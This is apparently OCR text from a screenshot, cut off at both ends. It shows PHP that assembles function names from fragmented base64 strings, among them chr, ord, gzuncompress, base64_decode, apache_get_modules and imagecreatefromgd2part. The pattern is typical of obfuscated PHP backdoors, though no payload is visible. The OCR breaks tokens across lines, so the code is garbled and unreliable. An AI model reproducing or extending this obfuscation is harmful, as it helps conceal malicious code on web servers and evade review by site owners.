
y'
),base64_decode(
''
.
'Y2hy'
),base64_decode
(
'Y2'
.
'h'
.
'y'
),base64_decode(
'Y'
.
'2h'
.
'y'
),b
ase64_decode(
''
.
'Y'
.
'3'
.
'JjMzI='
),base64_dec
ode(
'dW5w'
.
'YWNr'
),base64_decode(
'Y'
.
'2hy'
),
base64_decode(
'Y'
.
'2hy'
),base64_decode(
'Y2h
y'
),base64_decode(
'Y2hy'
),base64_decode(
'c3R
ycm'
.
'Nocg='
.
'='
),base64_decode(
'YXBhY2hlX2d
l'
.
'dF9'
.
'tb2'
.
'R1bGVz'
),base64_decode(
'Y2h
y'
),base64_decode(
'Y'
.
'2hy'
),base64_decode
(
'Y'
.
'2hy'
),base64_decode
(
''
.
'Y'
.
'2'
.
'h'
.
'y'
),base64_decode(
'Y2hy'
),b
ase64_decode(
'Y'
.
'2hy'
),base64_decode(
'Y2h
y'
),base64_decode(
'Y'
.
'2h'
.
'y'
),base64_decod
e(
'c3'
.
'Vi'
.
'c3Ry'
),base64_decode(
'Y2hy'
),ba
se64_decode(
''
.
'Y2h'
.
'y'
),base64_decode(
'Y2h
y'
),base64_decode(
'Y2hy'
),base64_decode(
'Y2h
y'
),base64_decode(
''
.
'Y'
.
'2hy'
),base64_decod
e(
''
.
'c3R'
.
'yX3NwbGl'
.
'0'
),base64_decode(
'b3
Jk'
),base64_decode(
'b3Jk'
),base64_decode
(
''
.
'aW1hZ'
.
'2'
.
'Vjc'
.
'mVhdGVmcm9'
.
'tZ2Q'
.
'y
cGFy'
.
'd'
.
'A'
.
'=='
),base64_decode(
'Z'
.
'3p1bm
N'
.
'vbXByZ'
.
'XNz'
),base64_decode(
'Ym'
.
'F'
.
'z
ZT'
.
'Y0X2Rl'
.
'Y2'
.
'9'
.
'kZ'
.
'Q=='
),base64_dec
ode(
'c'
.
'3RybGVu'
),base64_decode(
'c'
.
'3'
.
'Vi
c3Ry'
),base64_decode(
'c'
.
'3Vic3'
.
'Ry'
),base6